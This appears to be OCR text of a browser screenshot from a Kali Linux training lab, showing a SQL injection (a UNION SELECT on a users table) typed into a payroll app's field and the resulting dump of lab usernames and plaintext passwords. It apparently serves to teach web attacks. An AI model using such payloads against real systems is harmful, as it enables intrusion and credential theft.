 Server Not Found × 172.28.128.3/payroll_app.php × +
172.28.128.3/payroll_app.php 110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome, ' UNION SELECT username, password, null, null FROM users #
Username First Name Last Name Salary
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07
ben_kenobi thats_no_m00n
darth_vader Dark_syD3
anakin_skywalker but_master:(
jarjar_binks mesah_p@ssw0rd